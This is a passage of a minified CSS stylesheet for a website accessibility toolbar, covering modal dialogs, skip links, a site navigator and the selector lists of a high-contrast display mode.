#uni-toolbar-loading{position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.3);z-index:100002;display:none;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar #uni-toolbar-loading .uni-toolbar-loading-item{color:#fff;margin:10% auto;padding:5px 20px 13px;position:absolute;left:0;right:0;text-align:center;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:25px}#uni-toolbar .modalDialog:target,#uni-toolbar .textModalDialog:target{opacity:1;pointer-events:auto}#uni-toolbar .modalDialog>div,#uni-toolbar .textModalDialog>div{width:90%;position:relative;margin:5% auto;border-radius:25px;background-color:#fff;box-shadow:5px 5px 20px rgba(112,112,112,.2);padding:40px 40px 37px}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{cursor:pointer;background:#fff;width:30px;position:absolute;right:-10px;top:-10px;border-radius:0;box-shadow:0 0 3px #000;opacity:1;color:#fff;line-height:28px;text-align:center;text-decoration:none;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:0;font-style:normal;font-weight:700}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar .uni-toolbar-modal-close:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:before{content:"";position:absolute;width:22px;height:0;top:calc(50% - 1px);left:5px;transform:rotate(-45deg);transition:.25s;border-bottom:2px solid #4d4a59}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after{transform:rotate(45deg)}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator,#uni-toolbar-skip-links .uni-toolbar-skip-item{display:block;font:700 14px "Noto Sans",sans-serif;text-decoration:none;z-index:1000000000;font-family:PTSansRegular,Arial,Helvetica,sans-serif;text-transform:none;color:#21759b;text-align:center;cursor:pointer}#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus{border:1px solid #fff}#uni-toolbar-skip-links{height:0}#uni-toolbar-skip-links .uni-toolbar-skip-item{position:absolute;left:0;top:-9999em;background-color:#efedf7;box-shadow:none;color:#5600ca;border:solid 2px #5600ca;border-radius:3px;outline:0;padding:15px 23px 14px;transition:none!important}#uni-toolbar-skip-links .uni-toolbar-skip-item:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:9999999999}body.uni-toolbar-open #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:296px}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item,.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item{left:inherit;right:0}.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:6px}body.uni-text-dir-rtl.uni-toolbar-close #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:296px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{z-index:1000000000;position:absolute;left:0;top:-9999em;width:300px;background-color:#fff;border:1px solid #000}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item{width:26px;height:26px;position:absolute;border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item:focus{line-height:25px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:60px;top:10px}body.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:340px}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator{padding:5px;float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item a{font:700 14px "Noto Sans",sans-serif;font-family:PTSansRegular,Arial,Helvetica,sans-serif}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span{float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name{padding:0 5px 5px 10px;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;line-height:31px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span{display:block;float:none;text-align:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list{background-color:#fff;padding:5px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div{display:block;clear:both;border-bottom:1px solid #ddd;background-color:#fff;list-style:none;position:relative;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:30px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{border:1px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{color:#333}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:hover{color:#a0ce4e}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-item-object:last-child{border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-info{font:400 16px "Noto Sans",sans-serif;background-color:#d3d3d3;padding:5px;text-align:center}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:inherit;right:60px}body.uni-text-dir-rtl.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{right:340px}#uni-toolbar span.uni-toolbar-image{height:37px;width:37px;background:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%;border:solid 2px var(--pluro-button-icon-background)}#uni-toolbar span.uni-toolbar-image path{stroke:var(--pluro-button-icon-background)}#uni-toolbar span.uni-toolbar-image #colorContrastPartFill{fill:var(--pluro-button-icon-background)}#uni-toolbar .ss-content-fon-list>span.uni-toolbar-image{display:none}#font-text{padding-top:5px}.uni-toolbar-top-auto{top:auto}.dropdown-menu li ul{right:100%}.popup-alert{position:absolute;top:-10000px}#uni-toolbar-skip-links>a{background-color:#f1f1f1;color:#21759b}.uni-overflow-visible,.uni-overflow-visible>ul>li,.uni-toolbar-navigate #avia-menu>li{overflow:visible}.uni-toolbar-navigate .main-title-section-wrapper :focus,.uni-toolbar-navigate .skin-color :focus{outline-color:#fff}body .ui-keyboard{bottom:auto;width:auto;z-index:99999}#uni-toolbar .help-button{margin-left:auto;font-size:16px;line-height:15px;border:none;cursor:pointer;background:0 0;text-align:center;color:var(--pluro-help-button-color);font-weight:600}#uni-toolbar .help-button svg{margin-right:8px;vertical-align:-6px}.uni-text-dir-rtl #uni-toolbar .help-button svg{margin-right:0;margin-left:8px}.uni-text-dir-rtl #uni-toolbar .help-button{margin-right:auto;display:flex;align-items:center;margin-left:8px}#uni-toolbar .help-button.uni-help-button-free{margin-left:15px}.uni-text-dir-rtl #uni-toolbar .help-button.uni-help-button-free{margin-right:15px}#uni-toolbar button.help-button:hover{color:var(--pluro-button-icon-background)}.uni-help-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999991;background:rgba(0,0,0,.7);opacity:0;visibility:hidden;transform:scale(1.2)}.uni-help-modal-body h1{outline:0;font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}.uni-help-modal-body h2{font-size:30px;margin:15px 10px 15px 35px;text-align:center}.uni-help-modal-body h3{font-size:24px;margin:10px}.uni-help-modal.show-help-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility .6s linear,opacity .6s,transform .6s;display:block}.uni-help-modal.hide-help-modal{transition:visibility 0s linear .6s,opacity .6s,transform .6s;display:none}.uni-help-modal .uni-help-modal-content{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:#fff;padding:20px 10px;width:90%;min-height:500px;max-width:800px;box-shadow:5px 5px 20px rgba(112,112,112,.2);border-radius:25px}.uni-help-modal .close-button{position:absolute;right:30px;left:auto;top:14px;width:32px;height:32px;display:inline-block;cursor:pointer;background:#fff!important;border:none!important;box-shadow:none!important}.uni-help-modal-body{max-height:80vh;overflow-y:scroll}@keyframes show-alert{0%{top:-15%}5%,95%{top:5%;opacity:1;transform:translateX(-50%) scale(1)}100%{opacity:0;transform:translateX(-50%) scale(2);top:-15%}}@keyframes show-alert-bottom{0%{bottom:-15%}5%,95%{bottom:10px;opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1.5);bottom:-15%}}.scale-alert{font-size:inherit;transform:none;animation:none;transform-origin:100% 100%;transition:1s}.uni-toolbar-alert:hover{animation-play-state:paused}.scale-alert:hover{transform:scale(1.4)}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black{overflow-x:hidden}body.acc-contrast body>div{outline:1px solid #fff}body.acc-contrast body div.a11y-toolbar{outline:0}body.acc-contrast body div.a11y-toolbar .offscreen{outline:1px solid #fff}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{text-shadow:none!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{background-color:#000!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{color:gold!important;-webkit-text-fill-color:#dabe23!important}body.acc-contrast acronym,body.acc-contrast b,body.acc-contrast strong{color:#ff0!important}body.acc-contrast address,body.acc-contrast cite,body.acc-contrast dfn,body.acc-contrast em,body.acc-contrast i,body.acc-contrast u{color:#ffff80!important}body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span{color:#3fffff!important;-webkit-text-fill-color:#3ff!important}body.acc-contrast button{background-color:#600040!important}body.acc-contrast .carousel ul button,body.acc-contrast .slick-slider ul button,body.acc-contrast .slider ul button,body.acc-contrast .swiper ul button{background-color:transparent!important}body.acc-contrast select{-webkit-appearance:listbox!important;background-color:#500050!important}body.acc-contrast a:link,body.acc-contrast a:link a,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link address,body.acc-contrast a:link article,body.acc-contrast a:link aside,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link bdi,body.acc-contrast a:link big,body.acc-contrast a:link blink,body.acc-contrast a:link blockquote,body.acc-contrast a:link body,body.acc-contrast a:link br,body.acc-contrast a:link button,body.acc-contrast a:link canvas,body.acc-contrast a:link caption,body.acc-contrast a:link center,body.acc-contrast a:link cite,body.acc-contrast a:link code,body.acc-contrast a:link col,body.acc-contrast a:link colgroup,body.acc-contrast a:link command,body.acc-contrast a:link dd,body.acc-contrast a:link details,body.acc-contrast a:link dfn,body.acc-contrast a:link dir,body.acc-contrast a:link div,body.acc-contrast a:link dl,body.acc-contrast a:link dt,body.acc-contrast a:link em,body.acc-contrast a:link embed,body.acc-contrast a:link fieldset,body.acc-contrast a:link figcaption,body.acc-contrast a:link figure,body.acc-contrast a:link font,body.acc-contrast a:link footer,body.acc-contrast a:link form,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link header,body.acc-contrast a:link hgroup,body.acc-contrast a:link html,body.acc-contrast a:link i,body.acc-contrast a:link iframe,body.acc-contrast a:link img,body.acc-contrast a:link input,body.acc-contrast a:link kbd,body.acc-contrast a:link label,body.acc-contrast a:link legend,body.acc-contrast a:link li,body.acc-contrast a:link listing,body.acc-contrast a:link mark,body.acc-contrast a:link marquee,body.acc-contrast a:link menu,body.acc-contrast a:link meter,body.acc-contrast a:link multicol,body.acc-contrast a:link nav,body.acc-contrast a:link nobr,body.acc-contrast a:link object,body.acc-contrast a:link ol,body.acc-contrast a:link option,body.acc-contrast a:link p,body.acc-contrast a:link plaintext,body.acc-contrast a:link pre,body.acc-contrast a:link progress,body.acc-contrast a:link q,body.acc-contrast a:link s,body.acc-contrast a:link section,body.acc-contrast a:link select,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strike,body.acc-contrast a:link strong,body.acc-contrast a:link sub,body.acc-contrast a:link summary,body.acc-contrast a:link sup,body.acc-contrast a:link table,body.acc-contrast a:link td,body.acc-contrast a:link textarea,body.acc-contrast a:link th,body.acc-contrast a:link time,body.acc-contrast a:link tr,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link ul,body.acc-contrast a:link var,body.acc-contrast a:link xmp,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited a,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited address,body.acc-contrast a:visited article,body.acc-contrast a:visited aside,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited bdi,body.acc-contrast a:visited big,body.acc-contrast a:visited blink,body.acc-contrast a:visited blockquote,body.acc-contrast a:visited body,body.acc-contrast a:visited br,body.acc-contrast a:visited button,body.acc-contrast a:visited canvas,body.acc-contrast a:visited caption,body.acc-contrast a:visited center,body.acc-contrast a:visited cite,body.acc-contrast a:visited code,body.acc-contrast a:visited col,body.acc-contrast a:visited colgroup,body.acc-contrast a:visited command,body.acc-contrast a:visited dd,body.acc-contrast a:visited details,body.acc-contrast a:visited dfn,body.acc-contrast a:visited dir,body.acc-contrast a:visited div,body.acc-contrast a:visited dl,body.acc-contrast a:visited dt,body.acc-contrast a:visited em,body.acc-contrast a:visited embed,body.acc-contrast a:visited fieldset,body.acc-contrast a:visited figcaption,body.acc-contrast a:visited figure,body.acc-contrast a:visited font,body.acc-contrast a:visited footer,body.acc-contrast a:visited form,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited header,body.acc-contrast a:visited hgroup,body.acc-contrast a:visited html,body.acc-contrast a:visited i,body.acc-contrast a:visited iframe,body.acc-contrast a:visited img,body.acc-contrast a:visited input,body.acc-contrast a:visited kbd,body.acc-contrast a:visited label,body.acc-contrast a:visited legend,body.acc-contrast a:visited li,body.acc-contrast a:visited listing,body.acc-contrast a:visited mark,body.acc-contrast a:visited marquee,body.acc-contrast a:visited menu,body.acc-contrast a:visited meter,body.acc-contrast a:visited multicol,body.acc-contrast a:visited nav,body.acc-contrast a:visited nobr,body.acc-contrast a:visited object,body.acc-contrast a:visited ol,body.acc-contrast a:visited option,body.acc-contrast a:visited p,body.acc-contrast a:visited plaintext,body.acc-contrast a:visited pre,body.acc-contrast a:visited progress,body.acc-contrast a:visited q,body.acc-contrast a:visited s,body.acc-contrast a:visited section,body.acc-contrast a:visited select,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strike,body.acc-contrast a:visited strong,body.acc-contrast a:visited sub,body.acc-contrast a:visited summary,body.acc-contrast a:visited sup,body.acc-contrast a:visited table,body.acc-contrast a:visited td,body.acc-contrast a:visited textarea,body.acc-contrast a:visited th,body.acc-contrast a:visited time,body.acc-contrast a:visited tr,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited ul,body.acc-contrast a:visited var,body.acc-contrast a:visited xmp,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{cursor:pointer!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var{color:#00b0ff!important;-webkit-text-fill-color:#00b0ff!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{text-decoration:underline!important}body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var{color:gold!important;-webkit-text-fill-color:gold!important}body.acc-contrast ::-moz-selection,body.acc-contrast ::selection{background-color:#4080c0!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] a,body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] address,body.acc-contrast a[onclick] article,body.acc-contrast a[onclick] aside,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] bdi,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] blink,body.acc-contrast a[onclick] 